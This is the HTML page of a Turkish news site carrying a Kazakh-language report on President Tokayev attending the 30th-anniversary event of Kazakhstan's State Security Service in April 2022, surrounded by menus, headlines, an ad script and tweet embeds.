<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты</h1>

<h3 style="font-size:19px; font-weight: normal;"> Жаңалықтар Нұр-Сұлтан, Қазақстан Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты 2022 жылғы 21 сәуір...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/kultur-sanat" rel="category tag">Kültür Sanat</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 21 Nisan 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png" alt="Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты+https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты, https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Жаңалықтар<br />
Нұр-Сұлтан, Қазақстан<br />
Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты</p>
<p>2022 жылғы 21 сәуір<br />
Президент Мемлекеттік күзет қызметінің жұмысымен танысты. Бұдан кейін МКҚ-ның 30 жылдығына арналған салтанатты іс-шараға қатысып, сала қызметкерлерін құттықтады.</p>
<p>Мемлекет басшысы бұл құрылымның ұлттық қауіпсіздікті қамтамасыз ету жүйесінде аса маңызды рөл атқаратынын, күзет қызметкерлеріне айрықша жауапкершілік жүктелгенін атап өтті.</p>
<p>– Ел басшылығының қауіпсіздігін қамтамасыз ету, стратегиялық нысандарды, сондай-ақ шетелден келген мәртебелі меймандарды қорғау оңай жұмыс емес. Сіздер осы міндетті абыроймен атқарып келесіздер. Бұл 30 жыл ішінде қалыптасқан игі дәстүр, сабақтастық екені сөзсіз. Бүгінде Күзет қызметінің әлеуеті орасан зор. Жауынгерлік техникалық және жедел әрекет ету мүмкіндіктері мол. Шын мәнінде, Мемлекеттік күзет қызметін нағыз патриоттардың ұжымы деуге болады. Ең жауапты сәтте Отан үшін аянбай, адал қызмет етіп келесіздер, – деді Қасым-Жомарт Тоқаев.</p>
<p>Қасым-Жомарт Тоқаев қазіргі шиеленісті геосаяси жағдайда Мемлекеттік күзет қызметінің түрлі сын-қатерлер мен қауіптерге дер кезінде төтеп беру мүмкіндігінің аса маңызды екеніне тоқталды.</p>
<p>– Жеке құрамның білімі мен біліктілігін одан әрі дамытып, мемлекеттік күзеттің бүкіл жүйесін жетілдіру қажет. Мемлекеттік күзет қызметі – ерекше құрылым. Сондықтан оған қойылатын талап та әрқашан жоғары болмақ. Сіздер жүктелген міндетті шұғыл әрі тиімді атқарады деп сенемін. Мінсіз қызметтеріңіз үшін баршаңызға шынайы ризашылығымды білдіремін, – деді Қазақстан Президенті.</p>
<p>Мемлекет басшысы сала қызметкерлерінің еңбегіне табыс тілеп, бірқатарын мемлекеттік наградалармен марапаттады. Атап айтқанда І және ІІ дәрежелі «Айбын» ордендері, «Жауынгерлік ерлігі үшін» медальдары табысталып, Президенттің Алғысы жарияланды.</p>
<p>Қасым-Жомарт Тоқаев марапаттау рәсімінен кейін мерекелік концертті тамашалады.</p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>Кері қайту Кері қайту</p>
<p>Kaynak:https://akorda.kz/kz/kasym-zhomart-tokaev-memlekettik-kuzet-kyzmetinin-30-zhyldygyna-arnalgan-is-sharaga-katysty-2135124</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Касым-Жомарт Токаев принял участие в мероприятии по случаю 30-летия Службы государственной охраны<a href="https://t.co/vQv2dKKOk9">https://t.co/vQv2dKKOk9</a> <a href="https://t.co/Y2ZPjj1D84">pic.twitter.com/Y2ZPjj1D84</a></p>
<p>— President Kassym-Jomart Tokayev&#8217;s Press Office (@AkordaPress) <a href="https://twitter.com/AkordaPress/status/1517075224201637888?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 21, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ru" dir="ltr">Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты<a href="https://t.co/ZGhhkWfXQZ">https://t.co/ZGhhkWfXQZ</a> <a href="https://t.co/xyIzdOYT5j">pic.twitter.com/xyIzdOYT5j</a></p>
<p>— President Kassym-Jomart Tokayev&#8217;s Press Office (@AkordaPress) <a href="https://twitter.com/AkordaPress/status/1517075004034273280?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 21, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor.html" title="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" width="670" height="445"/>
</div>
<strong>Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" width="670" height="445"/>
</div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
